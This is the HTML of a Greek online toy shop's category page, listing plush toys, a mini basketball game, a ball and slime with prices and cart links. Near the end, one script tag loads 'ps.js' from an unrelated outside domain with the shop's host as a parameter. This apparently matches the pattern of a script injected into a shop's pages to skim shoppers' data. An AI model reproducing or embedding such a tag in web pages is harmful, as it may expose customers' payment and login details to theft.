    <a class="addToWishlist title_font wishlistProd_799996" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799996', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html" data-id-product="799996" title="Add to compare" data-product-cover="https://gigamania.gr/158167-small_default/71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.jpg" data-product-name="71-3632 Μπασκετάκι - Φλιπεράκι 2 σε 1 31x21x6cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html" title="71-3632 Μπασκετάκι - Φλιπεράκι 2 σε 1 31x21x6cm" itemprop="url" >
						    							71-3632 Μπασκετάκι - Φλιπεράκι 2 σε 1 31x21x6cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3632 Μπασκετάκι - Φλιπεράκι 2 σε 1 31x21x6cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										9,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AATASTA-24047 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799996&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799996" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html" title="Λούτρινα" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/151069-home_default/λούτρινα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html" rel="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=793017&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="793017" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_793017" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '793017', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html" data-id-product="793017" title="Add to compare" data-product-cover="https://gigamania.gr/151069-small_default/λούτρινα.jpg" data-product-name="Λούτρινα"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html" title="Λούτρινα" itemprop="url" >
						    							Λούτρινα
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Λούτρινα
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/793017-λούτρινα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										6,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> ABALTA-21127 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=793017&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="793017" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html" title="38063 ΜΠΑΛΑΚΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/159398-home_default/38063-μπαλακι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					    						    <p class="new">&Nu;έ&omicron;</p>
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html" rel="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801338&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801338" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_801338" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '801338', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html" data-id-product="801338" title="Add to compare" data-product-cover="https://gigamania.gr/159398-small_default/38063-μπαλακι.jpg" data-product-name="38063 ΜΠΑΛΑΚΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html" title="38063 ΜΠΑΛΑΚΙ" itemprop="url" >
						    							38063 ΜΠΑΛΑΚΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						38063 ΜΠΑΛΑΚΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/801338-38063-μπαλακι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> ABAMANDA-48066 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801338&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801338" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/801342-38059-slime.html" title="38059 SLIME" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/159402-home_default/38059-slime.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					    						    <p class="new">&Nu;έ&omicron;</p>
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/801342-38059-slime.html" rel="https://gigamania.gr/παιχνιδια/801342-38059-slime.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801342&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801342" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_801342" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '801342', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/801342-38059-slime.html" data-id-product="801342" title="Add to compare" data-product-cover="https://gigamania.gr/159402-small_default/38059-slime.jpg" data-product-name="38059 SLIME"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/801342-38059-slime.html" title="38059 SLIME" itemprop="url" >
						    							38059 SLIME
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						38059 SLIME
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/801342-38059-slime.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> ABAMANDA-48070 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=801342&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="801342" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
		</ul>





                        </div>
			<div class="content_sortPagiBar block">
			    <div class="bottom-pagination-content sortPagiBar clearfix">
				﻿
	<form method="post" action="https://gigamania.gr/σύγκριση-προϊόντων" class="compare-form col-xs-12 col-sm-6 col-md-5">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>&Sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
				﻿

	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix col-md-12">
					<ul class="pagination">
														<li id="pagination_previous_bottom" class="pagination_previous">
						<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=2" rel="prev">
							<i class="icon-chevron-left"></i>
						</a>
					</li>
																															<li>
							<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1">
								<span>1</span>
							</a>
						</li>
																				<li>
							<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=2">
								<span>2</span>
							</a>
						</li>
																				<li class="active current">
							<span>
								<span>3</span>
							</span>
						</li>
																				<li>
							<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=4">
								<span>4</span>
							</a>
						</li>
																				<li>
							<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=5">
								<span>5</span>
							</a>
						</li>
																		<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
					<li>
						<a href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=43">
							<span>43</span>
						</a>
					</li>
																										<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=4" rel="next">
							<i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			    		<!--
			<form class="showall" action="https://gigamania.gr/4652-παιχνιδια" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>&Pi;&rho;&omicron;&beta;&omicron;&lambda;ή ό&lambda;&omega;&nu;</span>
	                </button>
																																																				<input type="hidden" name="id_category" value="4652" />
																			                <input name="n" id="nb_item" class="hidden" value="2040" />
				</div>
			</form>
		-->
			</div>
    
	<!-- /Pagination -->

			    </div>
			</div>
								</div><!-- #center_column -->
															</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- BLOCKPOSITION 3-->
			
			<!-- /BLOCKPOSITION 3 -->
						                        <div class="footer-container">
                            <div id="footer">

                             
				<div class="footer-center">
					<div class="container">
                                            <div class="row">
                                                <div class="footer-static row-fluid">
	                                    <div class="footer-block col-xs-12 col-sm-6 col-md-3">
<div class="footer-block-logo"><img src="/img/cms/logo-footer.png" width="158" height="54" /></div>
<p class="footer-block-text">Το gigamania.gr είναι μια ιστοσελίδα της εταιρείας ta-panta-ola.gr που ιδρύθηκε το 2006 στη Λάρισα. Όλα μας τα προϊόντα διατίθενται σε χονδρική και λιανική πώληση. Υπάρχει τεράστια γκάμα εμπορευμάτων, που ανανεώνονται σχεδόν καθημερινά σε πολύ χαμηλές τιμές. Μπορείτε να μας επισκεφτείτε στο κατάστημά μας στη Λάρισα , Παναγούλη 103 για επιτόπου αγορές.</p>
<br /><img src="https://www.gigamania.gr/img/cms/winbnk/Visa.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Mastercard.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Maestro.jpg" alt="" width="40" height="25" /> <br /><br /><a target="_blank" href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://www.gigamania.gr/img/cms/winbnk/vbv.jpg" alt="" width="70" height="35" />  <img src="https://www.gigamania.gr/img/cms/winbnk/sc_68x37.gif" alt="" width="68" height="37" /></a> <!--<a href="#" class="footer-block-box"> Shop Now </a> --></div>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Επικοινωνία</h4>
<ul class="toggle-footer bullet">
<li class="item"><a>Παναγούλη 103Α</a></li>
<li class="item"><a>41223 Λάρισα</a></li>
<li class="item"><a>Τηλ: 2410 284720</a>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
</li>
<li class="item"><a>Φαξ: 2410 285365</a></li>
<li class="item"><a>Email: <span class="__cf_email__" data-cfemail="b4dddad2dbf4d3ddd3d5d9d5daddd59ad3c6">[email&#160;protected]</span></a></li>
<li class="item">Αρ,ΓΕΜΗ 26953140000</li>
</ul>
</section>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Υποστήριξη</h4>
<ul class="toggle-footer bullet">
<li class="item"><a title="Τρόποι Αποστολής" href="/content/1-αποστολη">Τρόποι Αποστολής </a></li>
<li class="item"><a title="Τρόποι Πληρωμής" href="/content/6-πληρωμη">Τρόποι Πληρωμής </a></li>
<li class="item"><a title="Ακυρώσεις" href="/content/7-ακυρώσεις">Ακυρώσεις</a></li>
<li class="item"><a title="Επιστροφές" href="/content/8-επιστροφές">Επιστροφές</a></li>
<li class="item"><a title="Όροι Χρήσης" href="/content/3-όροι-χρήσης ">Όροι Χρήσης</a></li>
<li class="item"><a href="/content/12-εναρξη">Νέα επιχείρηση</a></li>
<li class="item"><a href="/content/13-Κύπρος">Αποστολή στην Κύπρο</a></li>
<li class="item"><a title="Προσωπικά Δεδομένα" href="/content/9-δεδομένα">Προσωπικά Δεδομένα </a></li>
</ul>
</section>
                                    	                                    <div class="footer-block footer-newsletter col-xs-12 col-sm-12 col-md-3">
<h4 class="title_font">Social</h4>
<div id="social"></div>
</div>
                                            
                                    	</div>


                                            </div>
					</div>
				</div>
                                                        				<div class="footer-bottom">
					<div class="container">
                                            <div class="footer-static row-fluid">
	                                    <div class="footer-address"><div class="col-xs-6"><p class="pull-left">Copyright © <span class="date-year">2016</span> gigamania.gr. Με την επιφύλαξη παντός δικαιώματος.</p></div><div class="col-xs-6"><p class="pull-right">Designed & Built by <a href="http://entropiabloc.gr" title="entropia κατασκευή ιστοσελίδων λάρισα" target="_blank"> Entropia</a>. Powered by <a href="http://cherry.gr" title="cherryPlus ολοκληρωμένες λύσεις πληροφορικής" target="_blank">Cherry Plus</a>.</p></div></div>
                                    	</div>


					</div>
				</div>
                                                                                        <div class="container">
                                    <div class="row">
                                        
                                    </div>
                                </div>
                            			</div>
                        </div><!-- .footer-container -->
		</div><!-- #page -->
<div id="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"><i class="icon-chevron-up"></i></a></div>
<!-- update-compare -->
<div id="layer_compare" class="layer_box">
    <div class="layer_inner_box">
	<div class="layer_product clearfix">
	<span class="cross icon-close" title="&Kappa;&lambda;&epsilon;ί&sigma;&tau;&epsilon; &tau;&omicron; &pi;&alpha;&rho;ά&theta;&upsilon;&rho;&omicron;"></span>
	<div class="product-image-container layer_compare_img"></div>
	<div class="layer_product_info">
	    <span id="layer_compare_product_title" class="product-name"></span>
	</div>
	</div>
	<div id="compare_add_success" class="success">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &pi;&rho;&omicron;&sigma;&tau;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div id="compare_remove_success" class="success hidden">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &alpha;&phi;&alpha;&iota;&rho;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div class="button-container clearfix">
	    <a class="continue pull-left btn btn-default" rel="nofollow" href="javascript:;">&Sigma;&upsilon;&nu;&epsilon;&chi;ί&sigma;&tau;&epsilon; &tau;&alpha; &psi;ώ&nu;&iota;&alpha; &sigma;&alpha;&sigmaf;</a>
	    <a class="pull-right btn btn-default layer_compare_btn" rel="nofollow" title="&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;" href="https://gigamania.gr/σύγκριση-προϊόντων">&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;</a>
	</div>
    </div>
</div>
<div class="layer_compare_overlay layer_overlay"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var CloseVmenu='Κλείσιμο Μενού';var FIELD_enableCountdownTimer=true;var FIELD_mainLayout='fullwidth';var FIELD_stickyCart=true;var FIELD_stickyMenu=true;var FIELD_stickySearch=true;var FancyboxI18nClose='&Kappa;&lambda;&epsilon;ί&sigma;&iota;&mu;&omicron;';var FancyboxI18nNext='&Epsilon;&pi;ό&mu;&epsilon;&nu;&omicron;';var FancyboxI18nPrev='&Pi;&rho;&omicron;&eta;&gamma;&omicron;ύ&mu;&epsilon;&nu;&omicron;';var LANG_RTL='0';var MoreVmenu='Περισσότερες Κατηγορίες';var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=false;var baseDir='https://gigamania.gr/';var baseUri='https://gigamania.gr/';var comparator_max_item=3;var compare_add_text='Προσθήκη στη Σύγκριση';var compare_remove_text='Αφαίρεση απ\' τη Σύγκριση';var comparedProductsIds=[];var contentOnly=false;var countdownDay='&Mu;έ&rho;&alpha;';var countdownDays='&Mu;έ&rho;&epsilon;&sigmaf;';var countdownHour='Ώ&rho;&alpha;';var countdownHours='Ώ&rho;&epsilon;&sigmaf;';var countdownMinute='&Lambda;&epsilon;&pi;&tau;ό';var countdownMinutes='&Lambda;&epsilon;&pi;&tau;ά';var countdownSecond='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&omicron;';var countdownSeconds='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&alpha;';var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"111","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Προσαρμογή #';var delete_txt='Διαγραφή';var displayList=false;var fieldblocksearch_type='top';var freeProductTranslation='Δωρεάν!';var freeShippingTranslation='Δωρεάν αποστολή!';var generated_date=1768619516;var hasDeliveryAddress=false;var highDPI=false;var id_lang=8;var img_dir='https://gigamania.gr/themes/rococo/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var langIso='el-gr';var loggin_required='Πρέπει να συνδεθείτε για να διαχειριστείτε την λίστα επιθυμιών σας.';var max_item='Δεν μπορείτε να προσθέσετε παραπάνω από 3 προϊόν(ντα) στη Σύγκριση';var min_item='Παρακαλώ επιλέξτε τουλάχιστον ένα προϊόν ';var mywishlist_url='https://gigamania.gr/wishlist';var page_name='category';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='αφαίρεση αυτού του προϊόντος από το καλάθι';var request='https://gigamania.gr/4652-παιχνιδια?p=3';var roundMode=2;var search_url='https://gigamania.gr/αναζήτηση';var static_token='901a7a10ce435ca28109113f3b094028';var toBeDetermined='Θα καθοριστεί';var token='742af2781458a3c41dc8049e76ac9f59';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script>
<script type="text/javascript" src="https://gigamania.gr/themes/rococo/cache/v_429_b5c6199633788586d46f01db5fae0c65.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=gigamania.gr"></script>
<script type="text/javascript" src="https://gigamania.gr/modules/elevatezoom/js/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-82VGC0XJCN"></script>
<script type="text/javascript" src="/themes/rococo/js/custom.js"></script>
<script type="text/javascript">/* <![CDATA[ */;var zoom_type='window';var zoom_fade_in=400;var zoom_fade_out=550;var zoom_cursor_type='default';var zoom_window_pos=1;var zoom_scroll=true;var zoom_easing=true;var zoom_tint=true;var zoom_tint_color='#333';var zoom_tint_opacity=0.4;var zoom_lens_shape='round';var zoom_lens_size=345;;function applyElevateZoom(){var src=$('.thickbox.shown').attr('href');var bigimage=$('.fancybox.shown').attr('href');$('#bigpic').elevateZoom({zoomType:zoom_type,cursor:zoom_cursor_type,zoomWindowFadeIn:zoom_fade_in,zoomWindowFadeOut:zoom_fade_out,zoomWindowPosition:zoom_window_pos,scrollZoom:zoom_scroll,easing:zoom_easing,tint:zoom_tint,tintColour:zoom_tint_color,tintOpacity:zoom_tint_opacity,lensShape:zoom_lens_shape,lensSize:zoom_lens_size,zoomImage:bigimage,borderSize:1,borderColour:'#cccccc',zoomWindowWidth:345,zoomWindowHeight:345,zoomLevel:1.5,lensBorderSize:0});}$(document).ready(function(){applyElevateZoom();$('#color_to_pick_list').click(function(){restartElevateZoom();});$('#color_to_pick_list').hover(function(){restartElevateZoom();});$('#views_block li a').hover(function(){restartElevateZoom();});});function restartElevateZoom(){$(".zoomContainer").remove();applyElevateZoom();};window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
